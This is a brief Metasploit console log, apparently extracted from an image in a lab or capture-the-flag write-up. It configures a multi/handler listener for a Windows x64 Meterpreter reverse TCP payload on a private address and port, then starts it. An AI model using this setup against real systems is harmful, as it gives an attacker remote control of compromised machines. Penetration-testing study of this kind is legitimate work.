 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/revers
e_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.18.2
LHOST ⇒ 10.10.18.2
msf5 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.18.2:1234